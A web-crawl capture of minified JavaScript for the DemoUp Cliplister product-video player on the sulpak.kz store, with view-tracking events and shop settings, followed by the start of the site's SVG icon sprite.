s=cn[t];i=o.config,a=(r={lastPlayPosition:s.lastPlayPosition,movie:o.movie,playsBefore:s.playEvents,position:e.currentTime||n,url:o.url,watchSession:s.watchSession}).movie.id,ue("PAUSE",{domainId:i.domain,lastPlayPosition:r.lastPlayPosition,movieId:a,playsBefore:r.playsBefore,position:r.position,videoSession:r.watchSession,url:r.url});let u=0;0!=e.currentTime&&(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100),u<1&&ce("STOP",this.props.movie.title,u)}};onPlay=(e,t)=>{var n,i,r,a=this.props;if(a.statistics){var o=cn[a.id];a.onMovieWatch(a.movie),o.lastPlayPosition=e.currentTime;var s={movie:a.movie,position:o.lastPlayPosition||t,src:e.currentSrc,url:a.url,watchSession:o.watchSession};n=a.config,r=(i=s).movie.id,ue("PLAY",{domainId:n.domain,movieId:r,position:i.position,src:i.src,videoSession:i.watchSession,url:i.url}),0===o.playEvents&&(function(e,t){var n=t.movie.id,i=t.watchSession;if(!rn[i]){rn[i]=i;var r=Y("watchedMovies")||{};r[n]=1,J("watchedMovies",r);var a=Y("viewsPerMovie")||{};a[n]=a[n]?a[n]+1:1,J("viewsPerMovie",a);var o=Y("timestampOfViews")||{},s=o[n];o[n]=(new Date).getTime(),J("timestampOfViews",o);var u=Y("loadsPerMovie")||{};u[n]=u[n]?u[n]+1:1,ue("VIEW",{domainId:e.domain,movieId:n,movieLoadCount:u[n],movieViewCount:a[n],position:t.position,timeOfLastView:s,url:t.url,videoSession:i})}}(a.config,s),this.onFirstPlay());let u=0;0!=e.currentTime?(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100,ce("RESUME",this.props.movie.title,u)):ce("PLAY",this.props.movie.title,0),o.playEvents++}};onTimeUpdate=e=>{var t,n,i,r=this.props;if(r.statistics){var a=cn[r.id],o=Math.ceil(e.currentTime);if(o>a.lastProgressTime+10&&a.playEvents>0&&(a.lastProgressTime=o,t=r.config,i=(n={movie:r.movie,position:o,url:r.url,watchSession:a.watchSession}).movie.id,ue("PLAYING",{domainId:t.domain,movieId:i,position:n.position,videoSession:n.watchSession,url:n.url})),0!=o){const e=Math.ceil(o/this.props.movie.duration*100)/100;e<=1&&a.playEvents>0&&100*e%10==0&&e!=a.lastProgressPercent&&(a.lastProgressPercent=e,ce("PLAY",this.props.movie.title,e),le(0,this.props.movie.title,e))}}};render(e){const t=e.movie,n=e.useJwPlayer,i=ln(t),r=un.getVideo(t);if(!r)return null;const a=q({height:e.availableHeight,width:e.availableWidth},r,e.fill),o={...e,id:t.id,onEnd:this.onEnd,onFirstPlay:this.onFirstPlay,onPause:this.onPause,onPlay:this.onPlay,onTimeUpdate:this.onTimeUpdate,poster:an.getThumbPath(t,"SD"),sources:i,videoSize:a};return y(n?nn:Ie,o,this.getVideoSources(i))}}hn.defaultProps={autoPlay:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY,muted:!1,fill:0,onClose:sn,onDestroy:sn,onEnd:sn,show:!0,statistics:!0,useJwPlayer:!1,url:location.href};const pn=hn;var fn=n(8124),gn=n.n(fn);const mn=n(8661),vn=class extends S{stopEvent(e){e.stopPropagation()}renderMovie(e){const t=this.props.currentMovieId;return y("div",{class:gn()("demoupUI-item",{currentMovie:e.id===t}),key:e.id,onClick:this.props.onSelect.bind(null,e)},y("div",{class:"demoupUI-thumbcontainer"},y("img",{class:"demoupUI-thumb",src:mn.getThumbPath(e,"LD")})))}render(e){var t=this.renderMovie.bind(this);const n=e.movies.filter((e=>"threed"!==e.contentType));return y("div",{class:gn()("demoupUI-playlist",{horizontal:e.horizontal}),onClick:this.stopEvent,style:e.horizontal?{height:`${e.height}px`,width:"100%"}:{width:`${e.width}px`}},y("div",{className:"demoupUI-playlist-slider"},n.map(t)))}},yn=function(){return y("div",{class:"demoupUI-poweredby"},"powered by DemoUp Cliplister")};function bn(){return bn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},bn.apply(null,arguments)}var wn=!1;const Sn=n(2413);class Tn extends S{componentDidMount(){if(!wn){var e=this.props;wn=!0,e.movieList.filter((t=>"threed"!==t.contentType&&t!==e.defaultMovie)).slice(0,3).forEach((t=>function(e,t){let n;n=Array.isArray(t)?t[0].id:t.id;const i=Y("loadsPerMovie")||{};i[n]=i[n]?i[n]+1:1,J("loadsPerMovie",i);const r=Y("timestampOfLoads")||{},a=r[n];r[n]=(new Date).getTime(),J("timestampOfLoads",r),J("lastMovieId",n),ue("LOAD",{domainId:e.domain,movieId:n,movieLoadCount:i[n],timeOfLastLoad:a,buttonRendered:void 0,url:void 0})}(e.config,t)))}}changeMovie(e){this.setState({selectedMovie:e})}render(e,t){var i,r=e.movieList.filter((e=>"threed"!==e.contentType)).slice(0,4),a=t.selectedMovie&&"threed"!=t.selectedMovie.contentType?t.selectedMovie:e.defaultMovie,o=e.availableWidth,s=o<=599||!1,u=s?0:e.listWidth,l=s?e.listHeight:0,c=Sn.getVideo(a),d=q({height:e.availableHeight-l,width:o-u},c),h=this.changeMovie.bind(this),p=r.indexOf(a);p>-1&&(i=r[p+1]);const f=Se().getParser(window.navigator.userAgent),g="mobile"==f.getPlatform().type||"tablet"==f.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{className:gn()("demoupUI-videolist",{"demoupUI-vertical":o-u-d.width<70,mobile:g}),style:{height:`${d.height+l}px`,width:`${d.width+u}px`}},y("style",null,n(9669)),e.renderClose(),y(pn,bn({},e,{availableHeight:d.height,availableWidth:d.width,children:[y(yn,null)],config:e.config,id:a.id,movie:a,onClose:e.onClose,onEnd:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY&&i?h.bind(null,i):void 0,onDestroy:e.onDestroy,onMovieWatch:e.onMovieWatch,renderClose:function(){},show:e.show})),y(vn,s?{movies:r,onSelect:this.changeMovie.bind(this),height:l,horizontal:!0,currentMovieId:a.id}:{movies:r,onSelect:this.changeMovie.bind(this),width:u,currentMovieId:a.id}))}}Tn.defaultProps={listWidth:150,listHeight:100,renderClose:function(){},show:!0};const xn=Tn,An={close:n(5452)},En=document.documentElement,kn=function(e){return y("div",{class:"demoupUI-close",onClick:e.onClose,dangerouslySetInnerHTML:{__html:An.close}})};class In extends S{componentWillMount(){var e=this.forceUpdate.bind(this);this.resized=function(){e()},window.addEventListener("resize",this.resized)}componentWillUnmount(){window.removeEventListener("resize",this.resized)}render(e){var t=e.children,i=Math.max(En.clientHeight,window.innerHeight)-50,r=Math.max(En.clientWidth,window.innerWidth)-20;return y("div",{class:"demoupUI-popup "+(Se().mobile&&!Se().ios&&Math.min(i,r)>768?"demoupUI-scaleup":"")+(e.className?e.className:""),onClick:e.onClose,style:{display:e.show?"block":"none"}},y("style",null,n(1349)),V(t,{availableHeight:i,availableWidth:r,onClose:e.onClose,renderAdditionalLines:function(){return[y(yn,{key:"power"}),null]},renderClose:function(){return y(kn,{onClose:e.onClose})},show:e.show}))}}In.defaultProps={onClose:function(){},show:!0};const Mn=In;var _n,Cn,Pn,Ln=[],Dn=t,Rn=Dn.__b,Nn=Dn.__r,Un=Dn.diffed,On=Dn.__c,jn=Dn.unmount,Fn=Dn.__;function Bn(){for(var e;e=Ln.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(zn),e.__H.__h=[]}catch(t){e.__H.__h=[],Dn.__e(t,e.__v)}}Dn.__b=function(e){_n=null,Rn&&Rn(e)},Dn.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Fn&&Fn(e,t)},Dn.__r=function(e){Nn&&Nn(e);var t=(_n=e.__c).__H;t&&(Cn===_n?(t.__h=[],_n.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Gn),t.__h.forEach(zn),t.__h=[])),Cn=_n},Dn.diffed=function(e){Un&&Un(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Ln.push(t)&&Pn===Dn.requestAnimationFrame||((Pn=Dn.requestAnimationFrame)||Hn)(Bn)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),Cn=_n=null},Dn.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||zn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],Dn.__e(n,e.__v)}})),On&&On(e,t)},Dn.unmount=function(e){jn&&jn(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),n.__H=void 0,t&&Dn.__e(t,n.__v))};var Vn="function"==typeof requestAnimationFrame;function Hn(e){var t,n=function(){clearTimeout(i),Vn&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Vn&&(t=requestAnimationFrame(n))}function Gn(e){var t=_n,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),_n=t}function zn(e){var t=_n;e.__c=e.__(),_n=t}function qn(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function Kn(e,t){this.props=e,this.context=t}(Kn.prototype=new S).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return qn(this.props,e)||qn(this.state,t)};var Wn=t.__b;t.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Wn&&Wn(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var Xn=t.__e;t.__e=function(e,t,n,i){if(e.then)for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Xn(e,t,n,i)};var $n=t.unmount;function Yn(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Yn(e,t,n)}))),e}function Jn(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Jn(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Zn(){this.__u=0,this.o=null,this.__b=null}function Qn(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ei(){this.i=null,this.l=null}t.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$n&&$n(e)},(Zn.prototype=new S).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=Qn(i.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(s):s())};n.__R=o;var s=function(){if(! --i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=Jn(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(o,o)},Zn.prototype.componentWillUnmount=function(){this.o=[]},Zn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=Yn(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&y(w,null,e.fallback);return r&&(r.__u&=-33),[y(w,null,t.__a?null:e.children),r]};var ti=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function ni(e){return this.getChildContext=function(){return e.context},e.children}function ii(e){var t=this,n=e.h;t.componentWillUnmount=function(){B(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),B(y(ni,{context:t.context},e.__v),t.v)}(ei.prototype=new S).__a=function(e){var t=this,n=Qn(t.__v),i=t.l.get(e);return i[0]++,function(r){var a=function(){t.props.revealOrder?(i.push(r),ti(t,e,i)):r()};n?n(a):a()}},ei.prototype.render=function(e){this.i=null,this.l=new Map;var t=_(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){ti(e,n,t)}))};var ri="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ai=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,oi=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,si=/[A-Z0-9]/g,ui="undefined"!=typeof document,li=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};S.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(S.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ci=t.event;function di(){}function hi(){return this.cancelBubble}function pi(){return this.defaultPrevented}t.event=function(e){return ci&&(e=ci(e)),e.persist=di,e.isPropagationStopped=hi,e.isDefaultPrevented=pi,e.nativeEvent=e};var fi={enumerable:!1,configurable:!0,get:function(){return this.class}},gi=t.vnode;t.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var a in t){var o=t[a];if(!("value"===a&&"defaultValue"in t&&null==o||ui&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var s=a.toLowerCase();"defaultValue"===a&&"value"in t&&null==t.value?a="value":"download"===a&&!0===o?o="":"translate"===s&&"no"===o?o=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?a="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||li(t.type)?"onfocus"===s?a="onfocusin":"onblur"===s?a="onfocusout":oi.test(a)&&(a=s):s=a="oninput":r&&ai.test(a)?a=a.replace(si,"-$&").toLowerCase():null===o&&(o=void 0),"oninput"===s&&i[a=s]&&(a="oninputCapture"),i[a]=o}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=_(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=_(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",fi)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=ri,gi&&gi(e)};var mi=t.__r;t.__r=function(e){mi&&mi(e),e.__c};var vi=t.diffed;function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},yi.apply(null,arguments)}t.diffed=function(e){vi&&vi(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};let bi={display:"block",height:"100%",width:"100%"};const wi={display:"none"};class Si extends S{constructor(){super(),this.state={watchedMovies:{}},this.hide=this.hide.bind(this)}componentDidMount(){var e=this.setState.bind(this);this.onPlay=function(t){var n=t.detail;e({config:n.config,movie:n.movie,movieList:n.movieList,show:!0,target:n.target,url:n.url})},this.destroyListener=this.destroy.bind(this),document.addEventListener("demoup.play",this.onPlay),document.addEventListener("demoup.unmounted",this.destroyListener)}componentDidCatch(e){}componentWillUnmount(){document.removeEventListener("demoup.play",this.onPlay),document.removeEventListener("demoup.unmounted",this.destroyListener)}destroy(){this.setState({config:null,movie:null,movieList:null})}hide(){this.setState({show:!1})}handleDuPopupClose(){$t(),this.hide()}movieWatched(e){var t=this.state.watchedMovies;if(!t[e.id]){var n={};n[e.id]=1,this.setState({watchedMovies:Object.assign(n,t)})}}render(e,t){var i=t.config,r=t.movie,a=t.movieList,o=this.movieWatched.bind(this);if(r){var s,u=this.destroy.bind(this),l=a.filter((e=>"threed"!==e.contentType)).length>1&&e.showMovielist?y(xn,yi({},e,{config:i,defaultMovie:r,movieList:a,onDestroy:u,onMovieWatch:o,url:t.url})):y(pn,yi({},e,{config:i,id:r.id,key:r.id,movie:r,onClose:()=>this.handleDuPopupClose(),onDestroy:u,onMovieWatch:o,url:t.url}));if(t.target){const e=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}(t.target)?t.target:document.querySelector(t.target);s=function(e,t){var n=y(ii,{__v:e,h:t});return n.containerInfo=t,n}(y(z,{target:t.target},l),e)}else bi={},s=y(Mn,{onClose:()=>this.handleDuPopupClose(),show:t.show},l);return y("div",{style:bi},y("style",null,n(8262)),y("style",null,n(5136)),s,y("div",{class:"demoup-domstore",style:wi,"data-watchedMovies":JSON.stringify(t.watchedMovies)}))}return null}}Si.defaultProps={showMovielist:!0};const Ti=Si;window.demoUpStage3=window.demoUpStage3||((e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)})((function(){const e=we.getParser(window.navigator.userAgent);window.setTimeout((function(){const e=document.createElement("div");document.body.appendChild(e),B(y(Ti,null),document.body,e)}),e.satisfies({windows:{"internet explorer":"<10"}})?1e3:0)})),1)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/main-sprite-map.svg
body_size: 4219
content:
﻿<svg width="0" height="0" display="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <title>Sulpak main icons</title>

  <symbol id="favorite-pCard" width="18.286" height="18.286" viewBox="0 0 18.286 18.286">
    <g transform="translate(0 1.524)">
      <g transform="translate(0 0)">
          <path d="M8.974,1.212a5.528,5.528,0,0,1,7.363.408,5.341,5.341,0,0,1,.227,7.4C15.354,10.339,13.916,11.83,12.6,13a16.445,16.445,0,0,1-1.88,1.474,3.491,3.491,0,0,1-1.749.67,3.486,3.486,0,0,1-1.748-.67A16.313,16.313,0,0,1,5.344,13C4.029,11.83,2.591,10.339,1.381,9.02a5.341,5.341,0,0,1,.226-7.4,5.529,5.529,0,0,1,7.364-.408h0ZM15.26,2.7a4.005,4.005,0,0,0-5.334-.3l-.954.763L8.018,2.4a4,4,0,0,0-5.333.3A3.818,3.818,0,0,0,2.5,7.99C3.7,9.3,5.1,10.741,6.355,11.856a14.921,14.921,0,0,0,1.7,1.335,2.288,2.288,0,0,0,.921.427,2.279,2.279,0,0,0,.921-.427,14.921,14.921,0,0,0,1.7-1.335c1.256-1.115,2.653-2.561,3.851-3.866A3.818,3.818,0,0,0,15.26,2.7" transform="translate(0 0)" fill-rule="evenodd"/>
      </g>
    </g>
    <rect width="18.286" height="18.286" transform="translate(0 0)" opacity="0"/>
	</symbol>

  <symbol id="compare-pCard" width="18.286" height="18.286" viewBox="0 0 18.286 18.286">
    <g transform="translate(0 0)" opacity="0">
      <rect width="18.286" height="18.286"/>
      <path d="M.762.762V17.524H17.524V.762H.762M0,0H18.286V18.286H0Z"/>
    </g>
    <g transform="translate(3.81 1.524)">
      <g>
        <path d="M-.238,7.381A.762.762,0,0,1-1,6.619V-.238A.762.762,0,0,1-.238-1a.762.762,0,0,1,.762.762V6.619A.762.762,0,0,1-.238,7.381Z" transform="translate(1 6.333)"/>
        <path d="M-.238,12.714A.762.762,0,0,1-1,11.952V-.238A.762.762,0,0,1-.238-1a.762.762,0,0,1,.762.762v12.19A.762.762,0,0,1-.238,12.714Z" transform="translate(5.571 1)"/>
        <path d="M-.238,10.429A.762.762,0,0,1-1,9.667v-9.9A.762.762,0,0,1-.238-1a.762.762,0,0,1,.762.762v9.9A.762.762,0,0,1-.238,10.429Z" transform="translate(10.143 3.286)"/>
      </g>
    </g>
	</symbol>

  <symbol id="star-pCard" width="12.8" height="12" viewBox="0 0 12.8 12">
    <g id="star">
      <path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" transform="translate(0)"/>
    </g>
	</symbol>

  <symbol id="cart-pCard" width="24.363" height="24" viewBox="0 0 24.363 24">
    <g transform="translate(0.363)" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
    </g>
    <g transform="translate(-830 2)">
      <g transform="translate(830)">
        <g>
          <path d="M7.417,6l2.068,7.5a1,1,0,0,0,1.128.72l8.986-1.5a1,1,0,0,0,.795-.7l1.392-4.733A1,1,0,0,0,20.827,6ZM0,1A1,1,0,0,1,1,0H3.477A3,3,0,0,1,6.369,2.2l.5,1.8H20.827A3,3,0,0,1,23.7,7.847L22.313,12.58a3,3,0,0,1-2.385,2.112l-8.986,1.5a3,3,0,0,1-3.385-2.161L4.441,2.734A1,1,0,0,0,3.477,2H1A1,1,0,0,1,0,1" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
          <path d="M20.305,19.34A1.809,1.809,0,1,1,18.5,17.531a1.809,1.809,0,0,1,1.809,1.809" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
          <path d="M12.731,19.34a1.808,1.808,0,1,1-1.809-1.809,1.809,1.809,0,0,1,1.809,1.809" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
	</symbol>

  <symbol id="mail-pCard" width="24" height="16" viewBox="0 0 24 16">
    <g>
      <path d="M22,3.685,13.437,8.356a3,3,0,0,1-2.874,0L2,3.685V13a1,1,0,0,0,1,1H21a1,1,0,0,0,1-1ZM3.088,2l8.433,4.6a1,1,0,0,0,.958,0L20.912,2ZM.311,1.669A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V13a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3V3A3,3,0,0,1,.311,1.669" fill="#fff" fill-rule="evenodd"/>
    </g>
	</symbol>

  <symbol id="loading-pCard" width="22.579" height="22.579" viewBox="0 0 22.579 22.579">
    <g>
      <g>
        <g>
          <path d="M94.959,2.523A2.523,2.523,0,1,1,92.436,0a2.523,2.523,0,0,1,2.523,2.523" transform="translate(-81.146 0)"/>
          <g transform="translate(8.766 17.533)" opacity="0.6">
            <g>
              <g>
                <path d="M94.959,182.348a2.523,2.523,0,1,1-2.523-2.523,2.523,2.523,0,0,1,2.523,2.523" transform="translate(-89.913 -179.825)"/>
              </g>
            </g>
          </g>
          <g transform="translate(14.965 2.568)" opacity="0.3">
            <g>
              <g>
                <path d="M157.8,30.642a2.523,2.523,0,1,1,0-3.568,2.523,2.523,0,0,1,0,3.568" transform="translate(-153.49 -26.335)"/>
              </g>
            </g>
          </g>
          <g transform="translate(2.568 14.965)" opacity="0.7">
            <g>
              <g>
                <path d="M30.642,157.8a2.523,2.523,0,1,1,0-3.568,2.523,2.523,0,0,1,0,3.568" transform="translate(-26.335 -153.49)"/>
              </g>
            </g>
          </g>
          <g transform="translate(17.533 8.766)" opacity="0.4">
            <g>
              <g>
                <path d="M182.348,94.959a2.523,2.523,0,1,1,2.523-2.523,2.523,2.523,0,0,1-2.523,2.523" transform="translate(-179.825 -89.913)"/>
              </g>
            </g>
          </g>
          <g transform="translate(0 8.766)" opacity="0.8">
            <g>
              <g>
                <path d="M2.523,94.959a2.523,2.523,0,1,1,2.523-2.523,2.523,2.523,0,0,1-2.523,2.523" transform="translate(0 -89.913)"/>
              </g>
            </g>
          </g>
          <g transform="translate(14.965 14.965)" opacity="0.5">
            <g>
              <g>
                <path d="M154.229,157.8a2.523,2.523,0,1,1,3.568,0,2.523,2.523,0,0,1-3.568,0" transform="translate(-153.49 -153.49)"/>
              </g>
            </g>
          </g>
          <g transform="translate(2.568 2.568)" opacity="0.9">
            <g>
              <g>
                <path d="M27.074,30.642a2.523,2.523,0,1,1,3.568,0,2.523,2.523,0,0,1-3.568,0" transform="translate(-26.335 -26.335)"/>
              </g>
            </g>
          </g>
        </g>
      </g>
    </g>
	</symbol>

  <symbol id="sulpak-logo" width="47.398" height="16.459" viewBox="0 0 47.398 16.459">
    <g>
